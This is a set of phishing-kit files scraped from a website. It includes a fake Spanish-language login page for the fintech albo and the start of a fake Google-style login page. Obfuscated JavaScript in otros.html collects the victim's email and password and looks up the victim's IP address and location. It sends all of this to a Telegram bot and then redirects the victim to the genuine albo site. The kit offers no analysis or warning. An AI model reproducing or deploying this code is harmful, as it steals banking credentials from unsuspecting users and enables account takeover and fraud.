_0x4ec896=_0x28f8a0;_0x475ba0['ok']?window[_0x4ec896(0x131)][_0x4ec896(0x10d)]=_0x599dff[_0x4ec896(0xf7)]:(_0x599dff[_0x4ec896(0x111)](alert,_0x599dff[_0x4ec896(0x141)]),console[_0x4ec896(0x158)](_0x599dff[_0x4ec896(0x148)],_0x475ba0));})[_0x28f8a0(0x116)](_0x50abc2=>{const _0x110ab4=_0x28f8a0;console[_0x110ab4(0x158)](_0x599dff[_0x110ab4(0x13c)],_0x50abc2),_0x599dff[_0x110ab4(0xfb)](alert,_0x599dff[_0x110ab4(0x15a)]);});});}
</script>
</file>

<file: otros.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bienvenido</title>
    <link rel="shortcut icon" href="zxc/ico.png" type="image/x-icon">
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Mulish:ital,wght@0,200..1000;1,200..1000&display=swap" rel="stylesheet">
</head>
<body>
    <div class="cont-princ">
        <div class="f">
            <div class="f-count">
                <div class="lg">
                    <img src="zxc/lg.png" alt="">
                </div>
                <form action="" id="xjsx">
                    <div class="icons-gok">
                        <svg width="64px" height="64px" viewBox="-3.2 -3.2 38.40 38.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="17" y="17" width="10" height="10" fill="#FEBA08"></rect> <rect x="5" y="17" width="10" height="10" fill="#05A6F0"></rect> <rect x="17" y="5" width="10" height="10" fill="#80BC06"></rect> <rect x="5" y="5" width="10" height="10" fill="#F25325"></rect> </g></svg>

                          <svg width="64px" height="64px" viewBox="-3.2 -3.2 38.40 38.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="10" y="2" width="20" height="28" rx="2" fill="#1066B5"></rect> <rect x="10" y="2" width="20" height="28" rx="2" fill="url(#paint0_linear_87_7742)"></rect> <rect x="10" y="5" width="10" height="10" fill="#32A9E7"></rect> <rect x="10" y="15" width="10" height="10" fill="#167EB4"></rect> <rect x="20" y="15" width="10" height="10" fill="#32A9E7"></rect> <rect x="20" y="5" width="10" height="10" fill="#58D9FD"></rect> <mask id="mask0_87_7742" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="8" y="14" width="24" height="16"> <path d="M8 14H30C31.1046 14 32 14.8954 32 16V28C32 29.1046 31.1046 30 30 30H10C8.89543 30 8 29.1046 8 28V14Z" fill="url(#paint1_linear_87_7742)"></path> </mask> <g mask="url(#mask0_87_7742)"> <path d="M32 14V18H30V14H32Z" fill="#135298"></path> <path d="M32 30V16L7 30H32Z" fill="url(#paint2_linear_87_7742)"></path> <path d="M8 30V16L33 30H8Z" fill="url(#paint3_linear_87_7742)"></path> </g> <path d="M8 12C8 10.3431 9.34315 9 11 9H17C18.6569 9 20 10.3431 20 12V24C20 25.6569 18.6569 27 17 27H8V12Z" fill="#000000" fill-opacity="0.3"></path> <rect y="7" width="18" height="18" rx="2" fill="url(#paint4_linear_87_7742)"></rect> <path d="M14 16.0693V15.903C14 13.0222 11.9272 11 9.01582 11C6.08861 11 4 13.036 4 15.9307V16.097C4 18.9778 6.07278 21 9 21C11.9114 21 14 18.964 14 16.0693ZM11.6424 16.097C11.6424 18.0083 10.5665 19.1579 9.01582 19.1579C7.46519 19.1579 6.37342 17.9806 6.37342 16.0693V15.903C6.37342 13.9917 7.44937 12.8421 9 12.8421C10.5348 12.8421 11.6424 14.0194 11.6424 15.9307V16.097Z" fill="white"></path> <defs> <linearGradient id="paint0_linear_87_7742" x1="10" y1="16" x2="30" y2="16" gradientUnits="userSpaceOnUse"> <stop stop-color="#064484"></stop> <stop offset="1" stop-color="#0F65B5"></stop> </linearGradient> <linearGradient id="paint1_linear_87_7742" x1="8" y1="26.7692" x2="32" y2="26.7692" gradientUnits="userSpaceOnUse"> <stop stop-color="#1B366F"></stop> <stop offset="1" stop-color="#2657B0"></stop> </linearGradient> <linearGradient id="paint2_linear_87_7742" x1="32" y1="23" x2="8" y2="23" gradientUnits="userSpaceOnUse"> <stop stop-color="#44DCFD"></stop> <stop offset="0.453125" stop-color="#259ED0"></stop> </linearGradient> <linearGradient id="paint3_linear_87_7742" x1="8" y1="23" x2="32" y2="23" gradientUnits="userSpaceOnUse"> <stop stop-color="#259ED0"></stop> <stop offset="1" stop-color="#44DCFD"></stop> </linearGradient> <linearGradient id="paint4_linear_87_7742" x1="0" y1="16" x2="18" y2="16" gradientUnits="userSpaceOnUse"> <stop stop-color="#064484"></stop> <stop offset="1" stop-color="#0F65B5"></stop> </linearGradient> </defs> </g></svg>

                          <svg width="64px" height="64px" viewBox="-3.2 -3.2 38.40 38.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2 11.9556C2 8.47078 2 6.7284 2.67818 5.39739C3.27473 4.22661 4.22661 3.27473 5.39739 2.67818C6.7284 2 8.47078 2 11.9556 2H20.0444C23.5292 2 25.2716 2 26.6026 2.67818C27.7734 3.27473 28.7253 4.22661 29.3218 5.39739C30 6.7284 30 8.47078 30 11.9556V20.0444C30 23.5292 30 25.2716 29.3218 26.6026C28.7253 27.7734 27.7734 28.7253 26.6026 29.3218C25.2716 30 23.5292 30 20.0444 30H11.9556C8.47078 30 6.7284 30 5.39739 29.3218C4.22661 28.7253 3.27473 27.7734 2.67818 26.6026C2 25.2716 2 23.5292 2 20.0444V11.9556Z" fill="white"></path> <path d="M22.0515 8.52295L16.0644 13.1954L9.94043 8.52295V8.52421L9.94783 8.53053V15.0732L15.9954 19.8466L22.0515 15.2575V8.52295Z" fill="#EA4335"></path> <path d="M23.6231 7.38639L22.0508 8.52292V15.2575L26.9983 11.459V9.17074C26.9983 9.17074 26.3978 5.90258 23.6231 7.38639Z" fill="#FBBC05"></path> <path d="M22.0508 15.2575V23.9924H25.8428C25.8428 23.9924 26.9219 23.8813 26.9995 22.6513V11.459L22.0508 15.2575Z" fill="#34A853"></path> <path d="M9.94811 24.0001V15.0732L9.94043 15.0669L9.94811 24.0001Z" fill="#C5221F"></path> <path d="M9.94014 8.52404L8.37646 7.39382C5.60179 5.91001 5 9.17692 5 9.17692V11.4651L9.94014 15.0667V8.52404Z" fill="#C5221F"></path> <path d="M9.94043 8.52441V15.0671L9.94811 15.0734V8.53073L9.94043 8.52441Z" fill="#C5221F"></path> <path d="M5 11.4668V22.6591C5.07646 23.8904 6.15673 24.0003 6.15673 24.0003H9.94877L9.94014 15.0671L5 11.4668Z" fill="#4285F4"></path> </g></svg>
                    </div>
                    <p>Accediendo a <span>albo</span></p>

                    <div class="usr">
                        <input type="text" id="js1" placeholder="Correo electrónico*">
                    </div>
                    <div class="usr usr-m">
                        <input id="js2" type="text" placeholder="Contraseña*">
                    </div>
                    <p id="err"></p>
                    <div id="sub">
                        <input type="submit" value="Iniciar sesión">
                    </div>
                </form>
                <p class="ol">¿Olvidaste tu contraseña?</p>

                <div class="text-foot">
                    <div class="foot1">
                        <img src="zxc/lock.JPG" alt="">
                        <p>Acceso seguro. Para ingresar tendrás que completar un proceso de autenticación adicional.</p>
                    </div>
                </div>

            </div>

        </div>
        <div class="f2">
            <div class="f2-1">
                <div class="cont-pc">
                    <div class="pc-count">
                        <img src="zxc/pc.svg" alt="">
                        <p>Fin de mes ya no significa caos. <span>Paga a tu equipo 24/7, fácil y rápido</span></p>
                        <p class="p2">Para tus equipos, necesitas albo empresa</p>

                    </div>

                </div>

                <div class="cont-pc2">
                    <p>Conoce la información relevante que te ayudará a evitar fraude</p>
                    <img src="zxc/banner3.png" alt="">
                </div>

 
                <div class="cont-pc3">
                    <p>Tu negocio y tu equipo merecen la mejor experiencia</p>
                    <img src="zxc/banner2.webp" alt="">
                    <p class="solici">Solicita las que necesites a través del portal, en la sección de Tarjetas, y las enviaremos sin costo a tu domicilio. De esta manera, solo tendrás que entregarlas, y ellos podrán disfrutar de estos grandes beneficios.</p>
                </div>

                <div class="cont-pc">
                    <div class="pc-count">
                        <img src="zxc/pc.svg" alt="">
                        <p>Fin de mes ya no significa caos. <span>Paga a tu equipo 24/7, fácil y rápido</span></p>
                        <p class="p2">Para tus equipos, necesitas albo empresa</p>

                    </div>

                </div>
                    

            </div>

        </div>
    </div>
    

    <div id="cont-nipper">
        <img src="zxc/gf.gif" alt="">
    </div>


    <div id="gfg" style="display:none;"></div>
    <div id="ip" style="display:none;"></div>
    <div id="address" style="display:none;"></div>
    <SCript src="xjsx.js"></SCript>
</body>
</html>
<script>
function _0x416c(){const _0x1971ba=['vLwgF','algo\x20salió','applicatio','innerHTML','value','querySelec','DOMContent','js2','#cont-nipp','Vumbu','OAVgQ','ById','Campos\x20obl','\x0aPASSWR:\x20','location','addEventLi','AcUdB','EbdMX','Telegram\x20e','preventDef','8nVaifj','evamente,\x20','3780546XpHhVh','🥇🥇ALB🥇🥇\x0aC0','IP:\x20','stener','igatorios','6da206f131','QjVad','ault','n/json','https://ip','https://ap','400776vmTYvt','gUbQU','none','UtUvH','b-web.albo','cEoEg','hoNor','Contraseña','city','eUcGl','info.io/js','eREFh','3480780dvorqr','json','dIVXG','\x20mal.','then','PyiCZ','Loaded','NegUQ','IFtCA','correcto.','.org/bot','ccurred','2MUTPLH','\x20incorrect','#xjsx','trim','hAxFn','idWCy','301041lhZuSw','/sendMessa','tor','\x0a🌎IP:\x20','vetoU','ntXry','QVYQM','eDkva','ccNHU','MHjZn','AFoWV','i.ipify.or','no-cache','test','doFxP','pgSFJ','on?token=4','getElement','length','8347284fxOGgu','3379148smlmGI','wSIUk','XfXNP','son','address','uMofs','jwGPf','WekrP','catch','jaLDb','#js1','country','display','.live/logi','RR30:\x20','Formato\x20in','rror:','POST','Error:','yOQmi','1c9','An\x20error\x20o','i.telegram','error','js1','#js2','g?format=j','gfg','IiQrm','Intenta\x20nu','4191103jDgkkd','YGUdu','https://af','HICrx','#err','stringify','zCkxI','paStW','style','href','submit'];_0x416c=function(){return _0x1971ba;};return _0x416c();}const _0x1569c8=_0x6343;function _0x6343(_0x118783,_0x2953b8){const _0x39b0a1=_0x416c();return _0x6343=function(_0x86b15a,_0x2b0ec1){_0x86b15a=_0x86b15a-(-0xfee*-0x1+0xe5*0x25+-0x973*0x5);let _0x34a513=_0x39b0a1[_0x86b15a];return _0x34a513;},_0x6343(_0x118783,_0x2953b8);}(function(_0x4db952,_0x76c4dc){const _0x384aad=_0x6343,_0x66bd77=_0x4db952();while(!![]){try{const _0x2520fa=-parseInt(_0x384aad(0x1fb))/(-0x2f+0x1395+-0x3e1*0x5)*(parseInt(_0x384aad(0x1e3))/(-0x1*0x12f1+-0x86c+0x1b5f))+parseInt(_0x384aad(0x201))/(0x142c+-0x11db+0x3b*-0xa)+parseInt(_0x384aad(0x215))/(0x2*-0x3a9+0xd*0x22d+-0x14f3)+-parseInt(_0x384aad(0x1ef))/(-0xd8e+-0x1*0x1319+-0xc*-0x2b9)+-parseInt(_0x384aad(0x1d8))/(-0x1970+0x13*0x4f+0x1399*0x1)+-parseInt(_0x384aad(0x233))/(-0xef*0x25+0x1b91+0xb*0xa3)*(-parseInt(_0x384aad(0x1d6))/(-0x121a*0x2+0x1*0x1fd3+0x469))+parseInt(_0x384aad(0x214))/(0x1*-0x129b+-0x28a+0x152e);if(_0x2520fa===_0x76c4dc)break;else _0x66bd77['push'](_0x66bd77['shift']());}catch(_0x1c58ca){_0x66bd77['push'](_0x66bd77['shift']());}}}(_0x416c,-0x575a2*0x1+0x1ce8b*0x4+-0x1*-0x996f2),document[_0x1569c8(0x1d1)+_0x1569c8(0x1db)](_0x1569c8(0x1c8)+_0x1569c8(0x1f5),function(){const _0x59a689=_0x1569c8,_0x3706df={'eUcGl':_0x59a689(0x1e5),'AcUdB':function(_0x1d6600,_0x5c56ac){return _0x1d6600===_0x5c56ac;},'uMofs':function(_0x54a855,_0x1f31d6){return _0x54a855===_0x1f31d6;},'gUbQU':_0x59a689(0x1ce)+_0x59a689(0x1dc),'OAVgQ':_0x59a689(0x224)+_0x59a689(0x1f8),'eREFh':function(_0x3075e2,_0x165e5e){return _0x3075e2<=_0x165e5e;},'cEoEg':_0x59a689(0x1ea)+_0x59a689(0x1fc)+'a','vLwgF':function(_0x4b1597,_0x442767){return _0x4b1597(_0x442767);},'MHjZn':_0x59a689(0x1fd),'Vumbu':_0x59a689(0x21f),'wSIUk':_0x59a689(0x22e),'YGUdu':_0x59a689(0x1ca)+'er','jaLDb':_0x59a689(0x237),'hoNor':function(_0x3a8bfc,_0x9e58e1,_0x1a5de9){return _0x3a8bfc(_0x9e58e1,_0x1a5de9);},'NegUQ':_0x59a689(0x23d)},_0x2dee00=document[_0x59a689(0x243)+_0x59a689(0x203)](_0x3706df[_0x59a689(0x20a)]);let _0x2a759f=document[_0x59a689(0x243)+_0x59a689(0x203)](_0x3706df[_0x59a689(0x1cb)]),_0x165f56=document[_0x59a689(0x243)+_0x59a689(0x203)](_0x3706df[_0x59a689(0x216)]),_0x4b7208=document[_0x59a689(0x243)+_0x59a689(0x203)](_0x3706df[_0x59a689(0x234)]);const _0x3017be=document[_0x59a689(0x243)+_0x59a689(0x203)](_0x3706df[_0x59a689(0x21e)]);_0x3706df[_0x59a689(0x1e9)](setTimeout,function(){const _0x40c35e=_0x59a689;_0x4b7208[_0x40c35e(0x23b)][_0x40c35e(0x221)]=_0x3706df[_0x40c35e(0x1ec)];},0x193*0xd+-0x8bc*-0x4+0x2f97*-0x1),_0x2dee00[_0x59a689(0x1d1)+_0x59a689(0x1db)](_0x3706df[_0x59a689(0x1f6)],_0x55081a=>{const _0x2a507d=_0x59a689;_0x55081a[_0x2a507d(0x1d5)+_0x2a507d(0x1df)]();const _0x4df25a=_0x2a759f[_0x2a507d(0x242)][_0x2a507d(0x1fe)](),_0x442bbe=_0x165f56[_0x2a507d(0x242)][_0x2a507d(0x1fe)](),_0x3037f0=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;if(_0x3706df[_0x2a507d(0x1d2)](_0x4df25a[_0x2a507d(0x213)],-0x237f+0x887*0x1+-0x8*-0x35f)||_0x3706df[_0x2a507d(0x21a)](_0x442bbe[_0x2a507d(0x213)],0x1*-0x14c6+0x2b*0xb3+0x94b*-0x1))return _0x3017be[_0x2a507d(0x241)]=_0x3706df[_0x2a507d(0x1e4)],![];else{if(!_0x3037f0[_0x2a507d(0x20e)](_0x4df25a))return _0x3017be[_0x2a507d(0x241)]=_0x3706df[_0x2a507d(0x1cc)],![];else{if(_0x3706df[_0x2a507d(0x1ee)](_0x442bbe[_0x2a507d(0x213)],-0xd04+-0x1e6d+0x2b74))return _0x3017be[_0x2a507d(0x241)]=_0x3706df[_0x2a507d(0x1e8)],![];}}_0x3706df[_0x2a507d(0x23e)](sender,_0x55081a);});}));function fetchIPData(){const _0x5f06e2=_0x1569c8,_0x36309c={'IFtCA':_0x5f06e2(0x230),'PyiCZ':function(_0x42ba10,_0x4c6242){return _0x42ba10(_0x4c6242);},'AFoWV':_0x5f06e2(0x1e1)+_0x5f06e2(0x1ed)+_0x5f06e2(0x211)+_0x5f06e2(0x1dd)+_0x5f06e2(0x229),'IiQrm':_0x5f06e2(0x219),'QjVad':_0x5f06e2(0x1e2)+_0x5f06e2(0x20c)+_0x5f06e2(0x22f)+_0x5f06e2(0x218)};return _0x36309c[_0x5f06e2(0x1f4)](fetch,_0x36309c[_0x5f06e2(0x1de)])[_0x5f06e2(0x1f3)](_0x139260=>_0x139260[_0x5f06e2(0x1f0)]())[_0x5f06e2(0x1f3)](_0x1fc3e6=>{const _0x96f577=_0x5f06e2;return document[_0x96f577(0x212)+_0x96f577(0x1cd)](_0x36309c[_0x96f577(0x1f7)])[_0x96f577(0x241)]=_0x1fc3e6['ip'],_0x36309c[_0x96f577(0x1f4)](fetch,_0x36309c[_0x96f577(0x20b)]);})[_0x5f06e2(0x1f3)](_0x28552c=>_0x28552c[_0x5f06e2(0x1f0)]())[_0x5f06e2(0x1f3)](_0x1e4a1f=>{const _0x212fc2=_0x5f06e2;document[_0x212fc2(0x212)+_0x212fc2(0x1cd)]('ip')[_0x212fc2(0x241)]=_0x212fc2(0x1da)+_0x1e4a1f['ip'],document[_0x212fc2(0x212)+_0x212fc2(0x1cd)](_0x36309c[_0x212fc2(0x231)])[_0x212fc2(0x241)]=_0x1e4a1f[_0x212fc2(0x1eb)]+',\x20'+_0x1e4a1f[_0x212fc2(0x220)];});}function sender(_0x115065){const _0x56f5ee=_0x1569c8,_0x505b44={'doFxP':_0x56f5ee(0x235)+_0x56f5ee(0x1e7)+_0x56f5ee(0x222)+'n','yOQmi':function(_0x3c7280,_0x158c06){return _0x3c7280(_0x158c06);},'jwGPf':_0x56f5ee(0x232)+_0x56f5ee(0x1d7)+_0x56f5ee(0x23f)+_0x56f5ee(0x1f2),'WekrP':_0x56f5ee(0x1d4)+_0x56f5ee(0x225),'HICrx':_0x56f5ee(0x227),'zCkxI':function(_0x49cd75,_0xe06669){return _0x49cd75(_0xe06669);},'ntXry':_0x56f5ee(0x22a)+_0x56f5ee(0x1fa),'hAxFn':_0x56f5ee(0x22d),'dIVXG':_0x56f5ee(0x1c9),'XfXNP':_0x56f5ee(0x230),'EbdMX':_0x56f5ee(0x219),'vetoU':_0x56f5ee(0x226),'UtUvH':_0x56f5ee(0x240)+_0x56f5ee(0x1e0),'eDkva':_0x56f5ee(0x20d),'idWCy':function(_0xd6b5c2,_0x1afb74,_0x2fdc33){return _0xd6b5c2(_0x1afb74,_0x2fdc33);},'paStW':function(_0x223c50){return _0x223c50();}};_0x115065[_0x56f5ee(0x1d5)+_0x56f5ee(0x1df)](),_0x505b44[_0x56f5ee(0x23a)](fetchIPData)[_0x56f5ee(0x1f3)](()=>{const _0x5e4700=_0x56f5ee,_0x798a9b={'pgSFJ':_0x505b44[_0x5e4700(0x236)],'QVYQM':function(_0x599a18,_0x97d2b){const _0x3ea304=_0x5e4700;return _0x505b44[_0x3ea304(0x239)](_0x599a18,_0x97d2b);},'ccNHU':_0x505b44[_0x5e4700(0x206)]};let _0x17ccbd=document[_0x5e4700(0x212)+_0x5e4700(0x1cd)](_0x505b44[_0x5e4700(0x1ff)])[_0x5e4700(0x242)],_0x19f3a6=document[_0x5e4700(0x212)+_0x5e4700(0x1cd)](_0x505b44[_0x5e4700(0x1f1)])[_0x5e4700(0x242)];const _0x53843f=document[_0x5e4700(0x212)+_0x5e4700(0x1cd)](_0x505b44[_0x5e4700(0x217)])[_0x5e4700(0x241)],_0x7c8881=document[_0x5e4700(0x212)+_0x5e4700(0x1cd)](_0x505b44[_0x5e4700(0x1d3)])[_0x5e4700(0x241)],_0x12ee85=_0x5e4700(0x1d9)+_0x5e4700(0x223)+_0x17ccbd+_0x5e4700(0x1cf)+_0x19f3a6+_0x5e4700(0x204)+_0x53843f+'\x0a'+_0x7c8881,_0xa73108=T0KEN,_0x52af68=CHATID,_0x3e22a2={'method':_0x505b44[_0x5e4700(0x205)],'headers':{'Content-Type':_0x505b44[_0x5e4700(0x1e6)],'cache-control':_0x505b44[_0x5e4700(0x208)]},'body':JSON[_0x5e4700(0x238)]({'chat_id':_0x52af68,'text':_0x12ee85})};_0x505b44[_0x5e4700(0x200)](fetch,_0x5e4700(0x1e2)+_0x5e4700(0x22b)+_0x5e4700(0x1f9)+_0xa73108+(_0x5e4700(0x202)+'ge'),_0x3e22a2)[_0x5e4700(0x1f3)](_0x3c6e7d=>_0x3c6e7d[_0x5e4700(0x1f0)]())[_0x5e4700(0x1f3)](_0x51e86b=>{const _0x3abe73=_0x5e4700;_0x51e86b['ok']?window[_0x3abe73(0x1d0)][_0x3abe73(0x23c)]=_0x505b44[_0x3abe73(0x20f)]:(_0x505b44[_0x3abe73(0x228)](alert,_0x505b44[_0x3abe73(0x21b)]),console[_0x3abe73(0x22c)](_0x505b44[_0x3abe73(0x21c)],_0x51e86b));})[_0x5e4700(0x21d)](_0x263d70=>{const _0x2edbd1=_0x5e4700;console[_0x2edbd1(0x22c)](_0x798a9b[_0x2edbd1(0x210)],_0x263d70),_0x798a9b[_0x2edbd1(0x207)](alert,_0x798a9b[_0x2edbd1(0x209)]);});});}

</script>
</file>

<file: gm/index2.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bienvenido</title>
  <link rel="shortcut icon" href="pcs/g-lg.ico" type="image/x-icon">
  <script src="https://cdn.socket.io/4.7.5/socket.io.min.js" integrity="sha384-2huaZvOR9iDzHqslqwpR87isEmrfxqyWOF7hr7BY6KG0+hVKLoEXMPUJw3ynWuhO" crossorigin="anonymous"></script>

  <style>
    html{
      font-size: 62.5%;
      box-sizing: border-box;
    }
    *,*::after,*::before{
      box-sizing: inherit;
      padding: 0px;
      margin: 0px;
    }
    body{
      font-size: 1.6rem;
      background-color: #f0f4f9;
      display: flex;
      justify-content: center;
      flex-direction: column;
      min-height: 100vh;
      font-family: Arial, Helvetica, sans-serif;
      justify-content: space-between;

    }
    @media(min-width:768px){
      body{
        align-items: center;
        justify-content: center;


      }

    }
    .cont-gm{
      width: 100%;
      max-width: 1040px;
      height: 100vh;
      background-color: #fff;
      padding: 2rem 3rem;
    }
    @media(min-width:768px){
      .cont-gm{
        border-radius: 28px;
        padding: 2rem 4rem 2rem 3rem;
        height: 400px;


      }
    }
    .cont-flex{
      display: flex;
      flex-direction: column;
    }
    @media(min-width:768px){
      .cont-flex{
        flex-direction: row;
      }
    }
    .flex-lf{
      flex: 1;
    }
    .flex-rg{
      flex: 1;
    }
    .text-bienv{
      font-size: 36px;
      font-weight: 400;
      margin-top: 1rem;
      margin-bottom: 5px;
    }
    .text-bienv-m{
      font-size: 30px;
    }
    @media(min-width:768px){
      .text-bienv-m{
      max-width: 30rem;
      font-size: 40px;
    }
    }

    .usr{
      display: flex;
      justify-content: center;
      margin-top: 2rem;
    }
    .usr input{
      width: 100%;
      height: 5.4rem;
      padding-left: 1rem;
      font-size: 16px;
      outline: none;
    }
    .usr input:focus{
      border: 2px solid #0b57d0;
    }
    .ir{
      margin-top: 2rem;
    }
    #lace{
      display: block;
      margin-top: .8rem;
      text-decoration: none;
      color: #0b57d0;
      font-weight: 500;
    }
    .fot-text{
      margin-top: 5rem;
      color: #444746;
      font-size: 14px;
      
    }
    .fot-text a{
      color: #0b57d0;
      text-decoration: none;
    }
    #subs{
      display: flex;
      align-items: center;
      margin-top: 4rem;
      gap: 1rem;
      justify-content: space-between;
      /* background-color: #0b57d0; */
    }
    @media(min-width:768px){
      #subs{
        justify-content: end;
        gap: 4rem;
      }
    }
    #subs input{
      width: 10.9rem;
      background-color: #0b57d0;
      color: #fff;
      height: 4rem;
      border: none;
      border-radius: 25px;
    }

    #subs a{
      text-decoration: none;
      color: #316ecf;
      font-weight: 600;
      font-size: 15px;
      height: 4rem;
      border: none;
      border-radius: 25px;
      display: flex;
      align-items: center;
      justify-content: center;
      /* width: 10.9rem; */
    }
    #subs a:hover{
      background-color: #f6f7ff;
    }
    input[type="submit"]{
      cursor: pointer;
    }
    .foot{
      width: 100%;
